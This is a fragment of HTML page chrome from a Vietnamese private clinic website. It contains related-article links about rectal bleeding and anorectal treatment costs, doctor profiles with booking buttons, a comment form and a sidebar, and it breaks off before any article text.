				<a title="linkedin" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html','Linkedin','width=863,height=500,left='+(screen.availWidth/2-431)+',top='+(screen.availHeight/2-250)+''); return false;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html">
					<i class="fa fa-linkedin" aria-hidden="true"></i>
					<span>Share on Linkedin</span>
				</a>
			</li>
		</ul>
	</span>
</div>						</div>
					</article>
					<div id="box_bs">
						<div class="img">
							<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="TS.BS CKII Trịnh Tùng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/bs-tt.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/bs-tt.png" alt="TS.BS CKII Trịnh Tùng"></noscript>
							</a>
						</div>
						<div class="text">
							<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung" class="name">Bác sĩ CK II khoa Ngoại tiêu hóa</a>
							<p><b>Tiến sĩ. Bác sĩ Trịnh Tùng</b> có hơn 30 năm kinh nghiệm trong lĩnh vực Ngoại tiêu hóa, trong đó có 7 năm giữ chức vụ Trưởng khoa Phẫu thuật tiêu hóa - bệnh viện Xanh Pôn Hà Nội và 8 năm đương nhiệm chức vụ PGĐ phụ trách chuyên môn bệnh viện Y học Cổ truyền Trung ương.</p>
						</div>
					</div>
										<!-- Bài viết nổi bật -->
								                <div id="similar">
				           		<div id="sim_tit">
					              	<span>Bài viết nhiều người quan tâm</span>
					            </div>
					            <ul id="sim_ct">
				            					                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/cach-chua-hep-bao-quy-dau-an-toan.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="[Bật Mí] Cách Chữa Hẹp Bao Quy Đầu An Toàn, Hiệu Quả" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/dai-bao-quy-dau-gia.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/dai-bao-quy-dau-gia.jpg" alt="[Bật Mí] Cách Chữa Hẹp Bao Quy Đầu An Toàn, Hiệu Quả"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/cach-chua-hep-bao-quy-dau-an-toan.html" class="name check-link-bai-viet-quan-tam" target="_blank">[Bật Mí] Cách Chữa Hẹp Bao Quy Đầu An Toàn, Hiệu Quả</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/ban-hep-bao-quy-dau.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bán Hẹp Bao Quy Đầu Và Cách Chữa Trị An Toàn, Hiệu Quả" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/ban-hep-bao-quy-dau-la-gi.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/ban-hep-bao-quy-dau-la-gi.jpg" alt="Bán Hẹp Bao Quy Đầu Và Cách Chữa Trị An Toàn, Hiệu Quả"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/ban-hep-bao-quy-dau.html" class="name check-link-bai-viet-quan-tam" target="_blank">Bán Hẹp Bao Quy Đầu Và Cách Chữa Trị An Toàn, Hiệu Quả</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="[Niêm yết] Chi phí chữa nứt kẽ hậu môn tại Hà Nội giá bao nhiêu" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.png" alt="[Niêm yết] Chi phí chữa nứt kẽ hậu môn tại Hà Nội giá bao nhiêu"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.html" class="name check-link-bai-viet-quan-tam" target="_blank">[Niêm yết] Chi phí chữa nứt kẽ hậu môn tại Hà Nội giá bao nhiêu</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-chua-polyp-hau-mon.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chi phí chữa Polyp hậu môn các yếu tố tác động và hiệu quả điều trị" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-polyp-hau-mon-cac-yeu-to-tac-dong-va-hieu-qua-dieu-tri.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-polyp-hau-mon-cac-yeu-to-tac-dong-va-hieu-qua-dieu-tri.png" alt="Chi phí chữa Polyp hậu môn các yếu tố tác động và hiệu quả điều trị"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-chua-polyp-hau-mon.html" class="name check-link-bai-viet-quan-tam" target="_blank">Chi phí chữa Polyp hậu môn các yếu tố tác động và hiệu quả điều trị</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-chua-ap-xe-hau-mon.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chi phí chữa áp xe hậu môn – Địa chỉ khám uy tín chất lượng tại Hà Nội" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-ap-xe-hau-mon.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-ap-xe-hau-mon.png" alt="Chi phí chữa áp xe hậu môn – Địa chỉ khám uy tín chất lượng tại Hà Nội"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-chua-ap-xe-hau-mon.html" class="name check-link-bai-viet-quan-tam" target="_blank">Chi phí chữa áp xe hậu môn – Địa chỉ khám uy tín chất lượng tại Hà Nội</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-cat-tri.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chi phí cắt trĩ? Địa chỉ cắt trĩ ở đâu? Nguyên nhân và cách chữa bệnh trĩ" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/cat-tri-o-dau-tot-chi-phi-het-bao-nhieu-tien-bac-sy-da-khoa-quoc-te.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/cat-tri-o-dau-tot-chi-phi-het-bao-nhieu-tien-bac-sy-da-khoa-quoc-te.png" alt="Chi phí cắt trĩ? Địa chỉ cắt trĩ ở đâu? Nguyên nhân và cách chữa bệnh trĩ"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-cat-tri.html" class="name check-link-bai-viet-quan-tam" target="_blank">Chi phí cắt trĩ? Địa chỉ cắt trĩ ở đâu? Nguyên nhân và cách chữa bệnh trĩ</a>
				            		</div>
				              	</li>
				                </ul></div>					<!-- Bài viết liên quan -->
										           	<div id="similar">
					           		<div id="sim_tit">
						              	<span>Bài viết liên quan</span>
						            </div>
						            <ul id="sim_ct">
					            						                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/bau-di-dai-tien-ra-mau-co-sao-khong.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bà bầu đi đại tiện ra máu có sao không và cách điều trị an toàn" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/bau-di-dai-tien-ra-mau-co-sao-khong.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/bau-di-dai-tien-ra-mau-co-sao-khong.jpg" alt="Bà bầu đi đại tiện ra máu có sao không và cách điều trị an toàn"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/bau-di-dai-tien-ra-mau-co-sao-khong.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Bà bầu đi đại tiện ra máu có sao không và cách điều trị an toàn</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/di-cau-ra-mau-kham-khoa-nao.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đi cầu ra máu khám khoa nào và khám ở đâu tốt? [Top 5 địa chỉ uy tín]" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/di-cau-ra-mau-kham-khoa-nao-3.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/di-cau-ra-mau-kham-khoa-nao-3.png" alt="Đi cầu ra máu khám khoa nào và khám ở đâu tốt? [Top 5 địa chỉ uy tín]"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/di-cau-ra-mau-kham-khoa-nao.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Đi cầu ra máu khám khoa nào và khám ở đâu tốt? [Top 5 địa chỉ uy tín]</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-o-dan-ong.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đi đại tiện ra máu ở đàn ông – Nguyên nhân và cách chữa trị" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/di-dai-tien-ra-mau-o-dan-ong.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/di-dai-tien-ra-mau-o-dan-ong.jpg" alt="Đi đại tiện ra máu ở đàn ông – Nguyên nhân và cách chữa trị"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-o-dan-ong.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Đi đại tiện ra máu ở đàn ông – Nguyên nhân và cách chữa trị</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/dai-tien-ra-mau-o-tre-em.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dấu hiệu nhận biết và nguyên nhân gây đại tiện ra máu ở trẻ em" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-o-tre-em-3.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-o-tre-em-3.jpg" alt="Dấu hiệu nhận biết và nguyên nhân gây đại tiện ra máu ở trẻ em"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/dai-tien-ra-mau-o-tre-em.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Dấu hiệu nhận biết và nguyên nhân gây đại tiện ra máu ở trẻ em</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đi đại tiện ra máu khám ở đâu uy tín tại Hà Nội" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/di-dai-tien-ra-mau-kham-o-dau.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/di-dai-tien-ra-mau-kham-o-dau.jpg" alt="Đi đại tiện ra máu khám ở đâu uy tín tại Hà Nội"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Đi đại tiện ra máu khám ở đâu uy tín tại Hà Nội</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/bau-di-dai-tien-ra-mau.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bà bầu đi đại tiện ra máu có nguy hiểm không?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/bau-di-dai-tien-ra-mau.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/bau-di-dai-tien-ra-mau.jpg" alt="Bà bầu đi đại tiện ra máu có nguy hiểm không?"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/bau-di-dai-tien-ra-mau.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Bà bầu đi đại tiện ra máu có nguy hiểm không?</a>
					            		</div>
					              	</li>
					                </ul></div>					<div id="wtag_docter">
	<div class="tit--book_docter">Đặt hẹn bác sĩ</div>
	<ul id="list-docters">
		<li>
			<div class="box_docter">
				<div class="i_docter">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_nvt.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_nvt.jpg" alt=""></noscript>
					<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/bac-si-ckii-ngo-viet-thanh" id="link-docter">Xem thêm</a>
				</div>
				<div class="inf_docter">
					<div class="name_bs">BS.CKI <span>Ngô Việt Thành</span></div>
					<p><b>Chuyên khoa:</b> Ngoại – Tiết niệu</p>
					<p>Chuyên gia y tế quốc tế và công tác tại Cộng Hòa Angola.</p>
					<p>Phó khoa Ngoại tại bệnh viện Phổi Trung Ương.</p>
					<div class="wbtn-bs">
						<span>
							2216 lượt đặt
						</span>
						<a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
							Đặt hẹn ngay
						</a>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="box_docter">
				<div class="i_docter">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_tt.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_tt.png" alt=""></noscript>
					<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung" id="link-docter">Xem thêm</a>
				</div>
				<div class="inf_docter">
					<div class="name_bs">BS.CKII <span>Trịnh Tùng</span></div>
					<p><b>Chuyên khoa:</b> Ngoại khoa</p>
					<p>Nguyên trưởng khoa phẫu thuật bệnh viện Xanh Pôn</p>
					<p>Nguyên PGĐ bệnh viện Y Học Cổ Truyền TW</p>
					<p>Có hơn 40 năm kinh nghiệm trong lĩnh vực điều trị bệnh Hậu Môn Trực Tràng</p>
					<div class="wbtn-bs">
						<span>
							3647 lượt đặt
						</span>
						<a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
							Đặt hẹn ngay
						</a>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="box_docter">
				<div class="i_docter">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_gtkv.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_gtkv.jpg" alt=""></noscript>
					<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/bac-si-giao-thi-kim-van" id="link-docter">Xem thêm</a>
				</div>
				<div class="inf_docter">
					<div class="name_bs">BS.CKI <span>Giao Thị Kim Vân</span></div>
					<p><b>Chuyên khoa:</b> Sản phụ khoa</p>
					<p>Bác sĩ chuyên khoa I Sản phụ khoa tại Đa khoa Quốc tế Cộng Đồng</p>
					<p>Hơn 20 năm kinh nghiệm trong lĩnh vực Sản phụ khoa.</p>
					<p>Gương mặt bác sĩ Sản phụ khoa xuất sắc năm 2020.</p>
					<div class="wbtn-bs">
						<span>
							4258 lượt đặt
						</span>
						<a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
							Đặt hẹn ngay
						</a>
					</div>
				</div>
			</div>
		</li>
	</ul>
</div>					<!-- Bình luận -->
						<div id="comments" class="comments-area">
						<div id="formcmmaxweb">
		    <div class="cancel-comment-reply">
		        <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dai-tien-ra-mau-co-chat-nhay.html#respond" style="display:none;">Nhấp chuột vào đây để hủy trả lời.</a></small>
		    </div>
		    			<form action="https://bacsydakhoaquocte.com/wp-comments-post.php" method="post" id="commentform">
				    					<div class="name-email">
		        	<p>
		        		<label for="email">Họ tên:</label>
		       			<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
		      		</p>
		      		<p>
		      			<label for="email">Email:</label>
	        			<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
		        	</p>
	    		</div>
	        		        	<div class="avatar-content">
	        		<span class="avatarmw">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' data-lazy-src="https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /></noscript>					</span>
		        	<textarea name="comment" id="comment" cols="50" rows="4" tabindex="4"></textarea>
	        	</div>
        		<p><input name="submit" type="submit" id="submit" tabindex="5" value="Gửi bình luận" />
	        		<input type='hidden' name='comment_post_ID' value='6138' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
	        	</p>
	        		    	</form>
	        		</div>
		 		    	    		</div><!-- #comments .comments-area -->												</div>
			</div>
			<!-- sidebar -->
<aside id="sidebar" class="col-12 clg-3">
        <div id="l_post_sidebar" class="box_sidebar">
        <div class="b_title">
            <i class="allicon-sidebar_1"></i>
            <span>Tin tức</span>
        </div>
        <div class="b_content">
        	                            <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/bau-di-dai-tien-ra-mau-co-sao-khong.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bà bầu đi đại tiện ra máu có sao không và cách điều trị an toàn" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/bau-di-dai-tien-ra-mau-co-sao-khong-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/bau-di-dai-tien-ra-mau-co-sao-khong-70x70.jpg" alt="Bà bầu đi đại tiện ra máu có sao không và cách điều trị an toàn"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/bau-di-dai-tien-ra-mau-co-sao-khong.html" class="name" rel="nofollow" target="_blank">Bà bầu đi đại tiện ra máu có sao không và cách điều trị an toàn</a>
                                    <a href="https://bacsydakhoaquocte.com/bau-di-dai-tien-ra-mau-co-sao-khong.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/di-cau-ra-mau-kham-khoa-nao.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đi cầu ra máu khám khoa nào và khám ở đâu tốt? [Top 5 địa chỉ uy tín]" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/di-cau-ra-mau-kham-khoa-nao-3-70x70.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/di-cau-ra-mau-kham-khoa-nao-3-70x70.png" alt="Đi cầu ra máu khám khoa nào và khám ở đâu tốt? [Top 5 địa chỉ uy tín]"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/di-cau-ra-mau-kham-khoa-nao.html" class="name" rel="nofollow" target="_blank">Đi cầu ra máu khám khoa nào và khám ở đâu tốt? [Top 5 địa chỉ uy tín]</a>
                                    <a href="https://bacsydakhoaquocte.com/di-cau-ra-mau-kham-khoa-nao.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-o-dan-ong.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đi đại tiện ra máu ở đàn ông – Nguyên nhân và cách chữa trị" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/di-dai-tien-ra-mau-o-dan-ong-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/di-dai-tien-ra-mau-o-dan-ong-70x70.jpg" alt="Đi đại tiện ra máu ở đàn ông – Nguyên nhân và cách chữa trị"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-o-dan-ong.html" class="name" rel="nofollow" target="_blank">Đi đại tiện ra máu ở đàn ông – Nguyên nhân và cách chữa trị</a>
                                    <a href="https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-o-dan-ong.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/dai-tien-ra-mau-o-tre-em.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dấu hiệu nhận biết và nguyên nhân gây đại tiện ra máu ở trẻ em" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-o-tre-em-3-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-o-tre-em-3-70x70.jpg" alt="Dấu hiệu nhận biết và nguyên nhân gây đại tiện ra máu ở trẻ em"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/dai-tien-ra-mau-o-tre-em.html" class="name" rel="nofollow" target="_blank">Dấu hiệu nhận biết và nguyên nhân gây đại tiện ra máu ở trẻ em</a>
                                    <a href="https://bacsydakhoaquocte.com/dai-tien-ra-mau-o-tre-em.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đi đại tiện ra máu khám ở đâu uy tín tại Hà Nội" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/di-dai-tien-ra-mau-kham-o-dau-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/di-dai-tien-ra-mau-kham-o-dau-70x70.jpg" alt="Đi đại tiện ra máu khám ở đâu uy tín tại Hà Nội"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html" class="name" rel="nofollow" target="_blank">Đi đại tiện ra máu khám ở đâu uy tín tại Hà Nội</a>
                                    <a href="https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                </div>
    </div>
    <div id="l_post_sidebar" class="box_sidebar">
        <div class="b_title">
            <i class="allicon-sidebar_1"></i>
            <span>Bài viết mới nhất</span>
        </div>
        <div class="b_content">
            <!-- Get post News Query -->
                                                    <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/mang-trinh-co-va-duoc-khong.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Giải đáp thắc mắc: Màng trinh có vá được không?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/mang-trinh-co-va-duoc-khong-2-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/mang-trinh-co-va-duoc-khong-2-70x70.jpg" alt="Giải đáp thắc mắc: Màng trinh có vá được không?"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/mang-trinh-co-va-duoc-khong.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Giải đáp thắc mắc: Màng trinh có vá được không?</a>
                        <a href="https://bacsydakhoaquocte.com/mang-trinh-co-va-duoc-khong.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/ky-thuat-va-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tìm hiểu kỹ thuật vá màng trinh được đánh giá cao hiện nay" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/ky-thuat-va-mang-trinh-3-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/ky-thuat-va-mang-trinh-3-70x70.jpg" alt="Tìm hiểu kỹ thuật vá màng trinh được đánh giá cao hiện nay"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
